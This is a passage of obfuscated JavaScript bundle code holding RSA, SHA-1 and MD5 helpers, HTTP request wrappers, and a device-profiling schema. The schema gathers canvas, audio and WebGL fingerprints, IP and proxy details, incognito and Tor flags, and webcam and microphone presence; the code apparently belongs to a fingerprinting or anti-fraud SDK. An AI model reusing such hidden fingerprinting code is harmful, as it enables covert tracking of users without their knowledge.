_0x1f411d[_0x44c3('0xf')]['setKey']=function(_0x1f411d){this['log']&&this[_0x44c3('0x181')]&&console[_0x44c3('0x5')](_0x44c3('0x182')),this[_0x44c3('0x181')]=new _0x32225e(_0x1f411d);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x183')]=function(_0x1f411d){this[_0x44c3('0x184')](_0x1f411d);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x185')]=function(_0x1f411d){this[_0x44c3('0x184')](_0x1f411d);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xf9')]=function(_0x1f411d){try{return this[_0x44c3('0x186')]()[_0x44c3('0xf9')](_0x4bbb9a(_0x1f411d));}catch(_0x3dfb86){return!0x1;}},_0x1f411d['prototype'][_0x44c3('0x187')]=function(_0x1f411d){try{return _0x5e1127(this[_0x44c3('0x186')]()[_0x44c3('0x187')](_0x1f411d));}catch(_0x9b69a7){return!0x1;}},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x186')]=function(_0x1f411d){if(!this[_0x44c3('0x181')]){if(this[_0x44c3('0x181')]=new _0x32225e(),_0x1f411d&&_0x44c3('0x188')==={}[_0x44c3('0x11')][_0x44c3('0xa')](_0x1f411d))return void this[_0x44c3('0x181')][_0x44c3('0xfa')](this['default_key_size'],this[_0x44c3('0x17f')],_0x1f411d);this[_0x44c3('0x181')][_0x44c3('0x189')](this['default_key_size'],this[_0x44c3('0x17f')]);}return this[_0x44c3('0x181')];},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x176')]=function(){return this[_0x44c3('0x186')]()[_0x44c3('0x176')]();},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x18a')]=function(){return this[_0x44c3('0x186')]()[_0x44c3('0x172')]();},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x179')]=function(){return this['getKey']()[_0x44c3('0x179')]();},_0x1f411d[_0x44c3('0xf')]['getPublicKeyB64']=function(){return this['getKey']()[_0x44c3('0x17b')]();},_0x1f411d['version']=_0x44c3('0x18b'),_0x1f411d;}();window[_0x44c3('0x18c')]=_0x12b740,_0x1f411d[_0x44c3('0x18c')]=_0x12b740,_0x1f411d[_0x44c3('0xe')]=_0x12b740,Object[_0x44c3('0xc')](_0x1f411d,'__esModule',{'value':!0x0});});},function(_0x5ce19e,_0x31e7e0,_0x35a5e5){'use strict';var _0x5d541d=_0x5d541d||function(_0x5ce19e,_0x31e7e0){var _0x35a5e5={},_0x5d541d=_0x35a5e5[_0x44c3('0x18d')]={},_0x37a532=function(){},_0x419939=_0x5d541d['Base']={'extend':function(_0x5ce19e){_0x37a532['prototype']=this;var _0x31e7e0=new _0x37a532();return _0x5ce19e&&_0x31e7e0[_0x44c3('0x18e')](_0x5ce19e),_0x31e7e0['hasOwnProperty'](_0x44c3('0x40'))||(_0x31e7e0[_0x44c3('0x40')]=function(){_0x31e7e0[_0x44c3('0x18f')][_0x44c3('0x40')][_0x44c3('0x0')](this,arguments);}),_0x31e7e0[_0x44c3('0x40')]['prototype']=_0x31e7e0,_0x31e7e0[_0x44c3('0x18f')]=this,_0x31e7e0;},'create':function(){var _0x5ce19e=this['extend']();return _0x5ce19e['init'][_0x44c3('0x0')](_0x5ce19e,arguments),_0x5ce19e;},'init':function(){},'mixIn':function(_0x5ce19e){for(var _0x31e7e0 in _0x5ce19e)_0x5ce19e[_0x44c3('0x10')](_0x31e7e0)&&(this[_0x31e7e0]=_0x5ce19e[_0x31e7e0]);_0x5ce19e[_0x44c3('0x10')]('toString')&&(this['toString']=_0x5ce19e[_0x44c3('0x11')]);},'clone':function(){return this[_0x44c3('0x40')]['prototype'][_0x44c3('0x13c')](this);}},_0x22e218=_0x5d541d[_0x44c3('0x190')]=_0x419939[_0x44c3('0x13c')]({'init':function(_0x5ce19e,_0x31e7e0){_0x5ce19e=this[_0x44c3('0x191')]=_0x5ce19e||[],this[_0x44c3('0x192')]=void 0x0!=_0x31e7e0?_0x31e7e0:0x4*_0x5ce19e[_0x44c3('0x15')];},'toString':function(_0x5ce19e){return(_0x5ce19e||_0x2438b1)[_0x44c3('0x1a')](this);},'concat':function(_0x5ce19e){var _0x31e7e0=this['words'],_0x35a5e5=_0x5ce19e[_0x44c3('0x191')],_0x5d541d=this[_0x44c3('0x192')];if(_0x5ce19e=_0x5ce19e['sigBytes'],this[_0x44c3('0xce')](),_0x5d541d%0x4)for(var _0x37a532=0x0;_0x37a532<_0x5ce19e;_0x37a532++)_0x31e7e0[_0x5d541d+_0x37a532>>>0x2]|=(_0x35a5e5[_0x37a532>>>0x2]>>>0x18-_0x37a532%0x4*0x8&0xff)<<0x18-(_0x5d541d+_0x37a532)%0x4*0x8;else if(0xffff<_0x35a5e5[_0x44c3('0x15')])for(_0x37a532=0x0;_0x37a532<_0x5ce19e;_0x37a532+=0x4)_0x31e7e0[_0x5d541d+_0x37a532>>>0x2]=_0x35a5e5[_0x37a532>>>0x2];else _0x31e7e0[_0x44c3('0x2f')][_0x44c3('0x0')](_0x31e7e0,_0x35a5e5);return this[_0x44c3('0x192')]+=_0x5ce19e,this;},'clamp':function(){var _0x31e7e0=this['words'],_0x35a5e5=this[_0x44c3('0x192')];_0x31e7e0[_0x35a5e5>>>0x2]&=0xffffffff<<0x20-_0x35a5e5%0x4*0x8,_0x31e7e0[_0x44c3('0x15')]=_0x5ce19e[_0x44c3('0x193')](_0x35a5e5/0x4);},'clone':function(){var _0x5ce19e=_0x419939[_0x44c3('0xa7')][_0x44c3('0xa')](this);return _0x5ce19e[_0x44c3('0x191')]=this[_0x44c3('0x191')]['slice'](0x0),_0x5ce19e;},'random':function(_0x31e7e0){for(var _0x35a5e5=[],_0x5d541d=0x0;_0x5d541d<_0x31e7e0;_0x5d541d+=0x4)_0x35a5e5[_0x44c3('0x2f')](0x100000000*_0x5ce19e['random']()|0x0);return new _0x22e218[(_0x44c3('0x40'))](_0x35a5e5,_0x31e7e0);}}),_0x232313=_0x35a5e5[_0x44c3('0x56')]={},_0x2438b1=_0x232313[_0x44c3('0x194')]={'stringify':function(_0x5ce19e){var _0x31e7e0=_0x5ce19e[_0x44c3('0x191')];_0x5ce19e=_0x5ce19e[_0x44c3('0x192')];for(var _0x35a5e5=[],_0x5d541d=0x0;_0x5d541d<_0x5ce19e;_0x5d541d++){var _0x37a532=_0x31e7e0[_0x5d541d>>>0x2]>>>0x18-_0x5d541d%0x4*0x8&0xff;_0x35a5e5[_0x44c3('0x2f')]((_0x37a532>>>0x4)[_0x44c3('0x11')](0x10)),_0x35a5e5[_0x44c3('0x2f')]((0xf&_0x37a532)[_0x44c3('0x11')](0x10));}return _0x35a5e5[_0x44c3('0x147')]('');},'parse':function(_0x5ce19e){for(var _0x31e7e0=_0x5ce19e[_0x44c3('0x15')],_0x35a5e5=[],_0x5d541d=0x0;_0x5d541d<_0x31e7e0;_0x5d541d+=0x2)_0x35a5e5[_0x5d541d>>>0x3]|=parseInt(_0x5ce19e[_0x44c3('0x93')](_0x5d541d,0x2),0x10)<<0x18-_0x5d541d%0x8*0x4;return new _0x22e218[(_0x44c3('0x40'))](_0x35a5e5,_0x31e7e0/0x2);}},_0x33aa03=_0x232313[_0x44c3('0x195')]={'stringify':function(_0x5ce19e){var _0x31e7e0=_0x5ce19e[_0x44c3('0x191')];_0x5ce19e=_0x5ce19e[_0x44c3('0x192')];for(var _0x35a5e5=[],_0x5d541d=0x0;_0x5d541d<_0x5ce19e;_0x5d541d++)_0x35a5e5['push'](String[_0x44c3('0x18')](_0x31e7e0[_0x5d541d>>>0x2]>>>0x18-_0x5d541d%0x4*0x8&0xff));return _0x35a5e5[_0x44c3('0x147')]('');},'parse':function(_0x5ce19e){for(var _0x31e7e0=_0x5ce19e['length'],_0x35a5e5=[],_0x5d541d=0x0;_0x5d541d<_0x31e7e0;_0x5d541d++)_0x35a5e5[_0x5d541d>>>0x2]|=(0xff&_0x5ce19e[_0x44c3('0x16')](_0x5d541d))<<0x18-_0x5d541d%0x4*0x8;return new _0x22e218[(_0x44c3('0x40'))](_0x35a5e5,_0x31e7e0);}},_0x4f980c=_0x232313[_0x44c3('0x196')]={'stringify':function(_0x5ce19e){try{return decodeURIComponent(escape(_0x33aa03[_0x44c3('0x1a')](_0x5ce19e)));}catch(_0x24beb8){throw Error(_0x44c3('0x197'));}},'parse':function(_0x5ce19e){return _0x33aa03['parse'](unescape(encodeURIComponent(_0x5ce19e)));}},_0x1522d4=_0x5d541d[_0x44c3('0x198')]=_0x419939[_0x44c3('0x13c')]({'reset':function(){this[_0x44c3('0x199')]=new _0x22e218[(_0x44c3('0x40'))](),this[_0x44c3('0x19a')]=0x0;},'_append':function(_0x5ce19e){_0x44c3('0x59')==typeof _0x5ce19e&&(_0x5ce19e=_0x4f980c['parse'](_0x5ce19e)),this[_0x44c3('0x199')]['concat'](_0x5ce19e),this[_0x44c3('0x19a')]+=_0x5ce19e[_0x44c3('0x192')];},'_process':function(_0x31e7e0){var _0x35a5e5=this[_0x44c3('0x199')],_0x5d541d=_0x35a5e5[_0x44c3('0x191')],_0x37a532=_0x35a5e5[_0x44c3('0x192')],_0x419939=this['blockSize'],_0x232313=_0x37a532/(0x4*_0x419939),_0x232313=_0x31e7e0?_0x5ce19e[_0x44c3('0x193')](_0x232313):_0x5ce19e[_0x44c3('0xaf')]((0x0|_0x232313)-this['_minBufferSize'],0x0);if(_0x31e7e0=_0x232313*_0x419939,_0x37a532=_0x5ce19e['min'](0x4*_0x31e7e0,_0x37a532),_0x31e7e0){for(var _0x2438b1=0x0;_0x2438b1<_0x31e7e0;_0x2438b1+=_0x419939)this[_0x44c3('0x19b')](_0x5d541d,_0x2438b1);_0x2438b1=_0x5d541d[_0x44c3('0x12f')](0x0,_0x31e7e0),_0x35a5e5['sigBytes']-=_0x37a532;}return new _0x22e218[(_0x44c3('0x40'))](_0x2438b1,_0x37a532);},'clone':function(){var _0x5ce19e=_0x419939['clone'][_0x44c3('0xa')](this);return _0x5ce19e[_0x44c3('0x199')]=this['_data'][_0x44c3('0xa7')](),_0x5ce19e;},'_minBufferSize':0x0});_0x5d541d['Hasher']=_0x1522d4[_0x44c3('0x13c')]({'cfg':_0x419939[_0x44c3('0x13c')](),'init':function(_0x5ce19e){this[_0x44c3('0x19c')]=this[_0x44c3('0x19c')][_0x44c3('0x13c')](_0x5ce19e),this[_0x44c3('0x19d')]();},'reset':function(){_0x1522d4['reset'][_0x44c3('0xa')](this),this[_0x44c3('0x19e')]();},'update':function(_0x5ce19e){return this[_0x44c3('0x19f')](_0x5ce19e),this[_0x44c3('0x1a0')](),this;},'finalize':function(_0x5ce19e){return _0x5ce19e&&this[_0x44c3('0x19f')](_0x5ce19e),this[_0x44c3('0x1a1')]();},'blockSize':0x10,'_createHelper':function(_0x5ce19e){return function(_0x31e7e0,_0x35a5e5){return new _0x5ce19e[(_0x44c3('0x40'))](_0x35a5e5)[_0x44c3('0x1a2')](_0x31e7e0);};},'_createHmacHelper':function(_0x5ce19e){return function(_0x31e7e0,_0x35a5e5){return new _0x2752ce['HMAC'][(_0x44c3('0x40'))](_0x5ce19e,_0x35a5e5)[_0x44c3('0x1a2')](_0x31e7e0);};}});var _0x2752ce=_0x35a5e5[_0x44c3('0x1a3')]={};return _0x35a5e5;}(Math);!function(){var _0x5ce19e=_0x5d541d,_0x31e7e0=_0x5ce19e['lib'],_0x35a5e5=_0x31e7e0['WordArray'],_0x585361=_0x31e7e0['Hasher'],_0x1201d4=[],_0x31e7e0=_0x5ce19e[_0x44c3('0x1a3')][_0x44c3('0x1a4')]=_0x585361[_0x44c3('0x13c')]({'_doReset':function(){this[_0x44c3('0x1a5')]=new _0x35a5e5['init']([0x67452301,0xefcdab89,0x98badcfe,0x10325476,0xc3d2e1f0]);},'_doProcessBlock':function(_0x5ce19e,_0x31e7e0){for(var _0x35a5e5=this['_hash']['words'],_0x5d541d=_0x35a5e5[0x0],_0x585361=_0x35a5e5[0x1],_0xae14fc=_0x35a5e5[0x2],_0x4351e3=_0x35a5e5[0x3],_0x5e073d=_0x35a5e5[0x4],_0x2204d6=0x0;0x50>_0x2204d6;_0x2204d6++){if(0x10>_0x2204d6)_0x1201d4[_0x2204d6]=0x0|_0x5ce19e[_0x31e7e0+_0x2204d6];else{var _0x37b18a=_0x1201d4[_0x2204d6-0x3]^_0x1201d4[_0x2204d6-0x8]^_0x1201d4[_0x2204d6-0xe]^_0x1201d4[_0x2204d6-0x10];_0x1201d4[_0x2204d6]=_0x37b18a<<0x1|_0x37b18a>>>0x1f;}_0x37b18a=(_0x5d541d<<0x5|_0x5d541d>>>0x1b)+_0x5e073d+_0x1201d4[_0x2204d6],_0x37b18a=0x14>_0x2204d6?_0x37b18a+(0x5a827999+(_0x585361&_0xae14fc|~_0x585361&_0x4351e3)):0x28>_0x2204d6?_0x37b18a+(0x6ed9eba1+(_0x585361^_0xae14fc^_0x4351e3)):0x3c>_0x2204d6?_0x37b18a+((_0x585361&_0xae14fc|_0x585361&_0x4351e3|_0xae14fc&_0x4351e3)-0x70e44324):_0x37b18a+((_0x585361^_0xae14fc^_0x4351e3)-0x359d3e2a),_0x5e073d=_0x4351e3,_0x4351e3=_0xae14fc,_0xae14fc=_0x585361<<0x1e|_0x585361>>>0x2,_0x585361=_0x5d541d,_0x5d541d=_0x37b18a;}_0x35a5e5[0x0]=_0x35a5e5[0x0]+_0x5d541d|0x0,_0x35a5e5[0x1]=_0x35a5e5[0x1]+_0x585361|0x0,_0x35a5e5[0x2]=_0x35a5e5[0x2]+_0xae14fc|0x0,_0x35a5e5[0x3]=_0x35a5e5[0x3]+_0x4351e3|0x0,_0x35a5e5[0x4]=_0x35a5e5[0x4]+_0x5e073d|0x0;},'_doFinalize':function(){var _0x5ce19e=this[_0x44c3('0x199')],_0x31e7e0=_0x5ce19e[_0x44c3('0x191')],_0x35a5e5=0x8*this[_0x44c3('0x19a')],_0x5d541d=0x8*_0x5ce19e[_0x44c3('0x192')];return _0x31e7e0[_0x5d541d>>>0x5]|=0x80<<0x18-_0x5d541d%0x20,_0x31e7e0[0xe+(_0x5d541d+0x40>>>0x9<<0x4)]=Math[_0x44c3('0xb9')](_0x35a5e5/0x100000000),_0x31e7e0[0xf+(_0x5d541d+0x40>>>0x9<<0x4)]=_0x35a5e5,_0x5ce19e['sigBytes']=0x4*_0x31e7e0[_0x44c3('0x15')],this[_0x44c3('0x1a0')](),this[_0x44c3('0x1a5')];},'clone':function(){var _0x5ce19e=_0x585361[_0x44c3('0xa7')][_0x44c3('0xa')](this);return _0x5ce19e['_hash']=this['_hash'][_0x44c3('0xa7')](),_0x5ce19e;}});_0x5ce19e[_0x44c3('0x1a4')]=_0x585361[_0x44c3('0x1a6')](_0x31e7e0),_0x5ce19e[_0x44c3('0x1a7')]=_0x585361[_0x44c3('0x1a8')](_0x31e7e0);}(),_0x31e7e0['a']=_0x5d541d;},function(_0x58eb6a,_0x236c98,_0x3e0ddd){'use strict';function _0x4f4ab8(_0x58eb6a){var _0x236c98=arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x3e0ddd=arguments[_0x44c3('0x15')]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};return arguments['length']>0x3&&void 0x0!==arguments[0x3]&&!arguments[0x3]?(_0x3c8d6c['a'][_0x44c3('0x1a9')](_0x58eb6a)[_0x44c3('0x125')](_0x236c98)[_0x44c3('0x1aa')](_0x3e0ddd)[_0x44c3('0x1ab')](),Promise[_0x44c3('0x1ac')]()):_0x3c8d6c['a'][_0x44c3('0x1a9')](_0x58eb6a)['set'](_0x236c98)[_0x44c3('0x1aa')](_0x3e0ddd);}function _0x5b2901(_0x58eb6a){var _0x236c98=arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x3e0ddd=arguments[_0x44c3('0x15')]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};return arguments[_0x44c3('0x15')]>0x3&&void 0x0!==arguments[0x3]&&!arguments[0x3]?(_0x3c8d6c['a'][_0x44c3('0x5b')](_0x58eb6a)[_0x44c3('0x125')](_0x236c98)[_0x44c3('0x1ad')](_0x3e0ddd)['then'](),Promise[_0x44c3('0x1ac')]()):_0x3c8d6c['a'][_0x44c3('0x5b')](_0x58eb6a)[_0x44c3('0x125')](_0x236c98)[_0x44c3('0x1ad')](_0x3e0ddd);}var _0x377454=_0x3e0ddd(0x1b),_0x3c8d6c=_0x3e0ddd['n'](_0x377454),_0xe5ba37={'get':_0x5b2901,'post':_0x4f4ab8};_0x236c98['a']=_0xe5ba37;},function(_0x265cd5,_0x33dd37,_0x4bc4c9){'use strict';function _0x2827af(_0x265cd5){return null!==_0x265cd5&&_0x44c3('0x1ae')==typeof _0x265cd5;}_0x265cd5[_0x44c3('0xb')]=_0x2827af;},function(_0x23c16e,_0x25b708,_0x13059e){'use strict';function _0x43cf8c(_0x23c16e,_0x25b708,_0x13059e){switch(_0x23c16e){case'browser':_0x40dad6[_0x44c3('0x1af')]['browser'][_0x25b708]=_0x13059e;break;case _0x44c3('0x1b0'):_0x40dad6[_0x44c3('0x1af')][_0x44c3('0x1b1')][_0x44c3('0x1b2')][_0x25b708]=_0x13059e;break;case _0x44c3('0x1b3'):_0x40dad6['device'][_0x44c3('0x1b1')]['is'][_0x25b708]=_0x13059e;break;case _0x44c3('0x1b4'):_0x40dad6[_0x44c3('0x1af')][_0x44c3('0x1b4')][_0x25b708]=_0x13059e;break;case'geoLocation-timezone':_0x40dad6[_0x44c3('0x1af')]['geoLocation'][_0x44c3('0x1b5')][_0x25b708]=_0x13059e;break;case _0x44c3('0x1b6'):_0x40dad6['device'][_0x44c3('0x1b4')]['is'][_0x25b708]=_0x13059e;break;case'network-address':_0x40dad6['device'][_0x44c3('0x1b7')][_0x44c3('0x1b8')][_0x25b708]=_0x13059e;break;case'network-is':_0x40dad6[_0x44c3('0x1af')][_0x44c3('0x1b7')]['is'][_0x25b708]=_0x13059e;break;case'os':_0x40dad6['device']['os'][_0x25b708]=_0x13059e;break;case _0x44c3('0x1af'):_0x40dad6[_0x44c3('0x1af')][_0x25b708]=_0x13059e;}}function _0x4f1dc1(){return _0x40dad6;}function _0x268754(){var _0x23c16e=arguments[_0x44c3('0x15')]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:'';_0x16dda5=_0x23c16e;}function _0x15a0bc(){return _0x16dda5;}var _0x16dda5='',_0x40dad6={'consumer':{'UID':''},'device':{'ID':'','SID':'','Client':'','browser':{'fingerprint':{'audio':'','canvas':'','font':'','locale':'','plugin':'','webGL':'','fpClientRects':'','fpjs2':'','fpStored':''},'is':{'blockingAds':null,'blockingCookies':null,'blockingJava':null,'spoofed':null,'usingDoNotTrack':null,'incognito':null,'tor':null,'bot':null},'userAgent':'','name':'','version':'','timezone_offset':'','language':'','regular_plugins':[],'ie_plugins':[]},'geoLocation':{'timezone':{'device':null,'ip':null},'is':{'inTwoTimezones':null},'continent':'','country':'','ISOCountryCode':'','region':'','city':'','postal':'','coordinates':''},'network':{'address':{'public':'','local':'','proxy':['','','']},'is':{'proxied':null,'tor':null}},'os':{'languages':'','platform':'','processors':null,'resolution':'','screenDensity':'','touchScreenSupport':'','videoCardDriver':'','speakersInstalled':null,'webcamsInstalled':null,'microphonesInstalled':null,'is':{},'name':'','version':''},'tyStored':'','signature':'','manufacturer':'','name':'','type':'','architecture':'','sdkVersion':''}},_0x498138={'newDeviceValue':_0x43cf8c,'getJson':_0x4f1dc1,'setObfuscatedData':_0x268754,'getObfuscatedData':_0x15a0bc};_0x25b708['a']=_0x498138;},function(_0x35dd56,_0xddbcc4,_0x374f2c){'use strict';function _0x2e3c30(){_0x77ca8d='';}function _0x2e8104(){return _0x77ca8d||(_0x77ca8d=_0x24dbb3()()),_0x77ca8d;}function _0x41a68c(){return _0x77ca8d||_0x2e8104(),_0x77ca8d;}function _0xb488b7(_0x35dd56){_0x77ca8d=_0x35dd56;}var _0x448337=_0x374f2c(0x24),_0x24dbb3=_0x374f2c['n'](_0x448337),_0x77ca8d='',_0x346ae5={'getCurrent':_0x41a68c,'setCurrent':_0xb488b7,'generate':_0x2e8104,'clean':_0x2e3c30};_0xddbcc4['a']=_0x346ae5;},function(_0x1cd85f,_0x2d7ccb,_0x3f9c96){_0x1cd85f[_0x44c3('0xb')]=_0x3f9c96(0xb);},function(_0x2f5d14,_0xef5e8b,_0x1528ff){'use strict';function _0x4f5e19(_0x2f5d14){for(var _0xef5e8b,_0x1528ff='0123456789ABCDEF',_0x4f5e19='',_0x30c959=0x0;_0x30c959<_0x2f5d14[_0x44c3('0x15')];_0x30c959++)_0xef5e8b=_0x2f5d14[_0x44c3('0x16')](_0x30c959),_0x4f5e19+=_0x1528ff[_0x44c3('0x17')](_0xef5e8b>>>0x4&0xf)+_0x1528ff[_0x44c3('0x17')](0xf&_0xef5e8b);return _0x4f5e19;}function _0x23792a(_0x2f5d14){for(var _0xef5e8b=Array(_0x2f5d14[_0x44c3('0x15')]>>0x2),_0x1528ff=0x0;_0x1528ff<_0xef5e8b['length'];_0x1528ff++)_0xef5e8b[_0x1528ff]=0x0;for(_0x1528ff=0x0;_0x1528ff<0x8*_0x2f5d14['length'];_0x1528ff+=0x8)_0xef5e8b[_0x1528ff>>0x5]|=(0xff&_0x2f5d14[_0x44c3('0x16')](_0x1528ff/0x8))<<_0x1528ff%0x20;return _0xef5e8b;}function _0xf68c43(_0x2f5d14){for(var _0xef5e8b='',_0x1528ff=0x0;_0x1528ff<0x20*_0x2f5d14[_0x44c3('0x15')];_0x1528ff+=0x8)_0xef5e8b+=String['fromCharCode'](_0x2f5d14[_0x1528ff>>0x5]>>>_0x1528ff%0x20&0xff);return _0xef5e8b;}function _0x1f02e5(_0x2f5d14,_0xef5e8b){_0x2f5d14[_0xef5e8b>>0x5]|=0x80<<_0xef5e8b%0x20,_0x2f5d14[0xe+(_0xef5e8b+0x40>>>0x9<<0x4)]=_0xef5e8b;for(var _0x1528ff=0x67452301,_0x4f5e19=-0x10325477,_0x23792a=-0x67452302,_0xf68c43=0x10325476,_0x1f02e5=0x0;_0x1f02e5<_0x2f5d14['length'];_0x1f02e5+=0x10){var _0x292227=_0x1528ff,_0x23c3ea=_0x4f5e19,_0x341259=_0x23792a,_0x3364f7=_0xf68c43;_0x4f5e19=_0x1718e7(_0x4f5e19=_0x1718e7(_0x4f5e19=_0x1718e7(_0x4f5e19=_0x1718e7(_0x4f5e19=_0x11933b(_0x4f5e19=_0x11933b(_0x4f5e19=_0x11933b(_0x4f5e19=_0x11933b(_0x4f5e19=_0x3efb78(_0x4f5e19=_0x3efb78(_0x4f5e19=_0x3efb78(_0x4f5e19=_0x3efb78(_0x4f5e19=_0xf870cd(_0x4f5e19=_0xf870cd(_0x4f5e19=_0xf870cd(_0x4f5e19=_0xf870cd(_0x4f5e19,_0x23792a=_0xf870cd(_0x23792a,_0xf68c43=_0xf870cd(_0xf68c43,_0x1528ff=_0xf870cd(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x0],0x7,-0x28955b88),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x1],0xc,-0x173848aa),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x2],0x11,0x242070db),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x3],0x16,-0x3e423112),_0x23792a=_0xf870cd(_0x23792a,_0xf68c43=_0xf870cd(_0xf68c43,_0x1528ff=_0xf870cd(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x4],0x7,-0xa83f051),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x5],0xc,0x4787c62a),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x6],0x11,-0x57cfb9ed),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x7],0x16,-0x2b96aff),_0x23792a=_0xf870cd(_0x23792a,_0xf68c43=_0xf870cd(_0xf68c43,_0x1528ff=_0xf870cd(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x8],0x7,0x698098d8),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x9],0xc,-0x74bb0851),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xa],0x11,-0xa44f),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0xb],0x16,-0x76a32842),_0x23792a=_0xf870cd(_0x23792a,_0xf68c43=_0xf870cd(_0xf68c43,_0x1528ff=_0xf870cd(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0xc],0x7,0x6b901122),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0xd],0xc,-0x2678e6d),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xe],0x11,-0x5986bc72),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0xf],0x16,0x49b40821),_0x23792a=_0x3efb78(_0x23792a,_0xf68c43=_0x3efb78(_0xf68c43,_0x1528ff=_0x3efb78(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x1],0x5,-0x9e1da9e),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x6],0x9,-0x3fbf4cc0),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xb],0xe,0x265e5a51),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x0],0x14,-0x16493856),_0x23792a=_0x3efb78(_0x23792a,_0xf68c43=_0x3efb78(_0xf68c43,_0x1528ff=_0x3efb78(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x5],0x5,-0x29d0efa3),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0xa],0x9,0x2441453),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xf],0xe,-0x275e197f),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x4],0x14,-0x182c0438),_0x23792a=_0x3efb78(_0x23792a,_0xf68c43=_0x3efb78(_0xf68c43,_0x1528ff=_0x3efb78(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x9],0x5,0x21e1cde6),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0xe],0x9,-0x3cc8f82a),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x3],0xe,-0xb2af279),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x8],0x14,0x455a14ed),_0x23792a=_0x3efb78(_0x23792a,_0xf68c43=_0x3efb78(_0xf68c43,_0x1528ff=_0x3efb78(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0xd],0x5,-0x561c16fb),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x2],0x9,-0x3105c08),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x7],0xe,0x676f02d9),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0xc],0x14,-0x72d5b376),_0x23792a=_0x11933b(_0x23792a,_0xf68c43=_0x11933b(_0xf68c43,_0x1528ff=_0x11933b(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x5],0x4,-0x5c6be),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x8],0xb,-0x788e097f),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xb],0x10,0x6d9d6122),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0xe],0x17,-0x21ac7f4),_0x23792a=_0x11933b(_0x23792a,_0xf68c43=_0x11933b(_0xf68c43,_0x1528ff=_0x11933b(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x1],0x4,-0x5b4115bc),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x4],0xb,0x4bdecfa9),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x7],0x10,-0x944b4a0),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0xa],0x17,-0x41404390),_0x23792a=_0x11933b(_0x23792a,_0xf68c43=_0x11933b(_0xf68c43,_0x1528ff=_0x11933b(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0xd],0x4,0x289b7ec6),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x0],0xb,-0x155ed806),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x3],0x10,-0x2b10cf7b),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x6],0x17,0x4881d05),_0x23792a=_0x11933b(_0x23792a,_0xf68c43=_0x11933b(_0xf68c43,_0x1528ff=_0x11933b(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x9],0x4,-0x262b2fc7),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0xc],0xb,-0x1924661b),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xf],0x10,0x1fa27cf8),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x2],0x17,-0x3b53a99b),_0x23792a=_0x1718e7(_0x23792a,_0xf68c43=_0x1718e7(_0xf68c43,_0x1528ff=_0x1718e7(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d1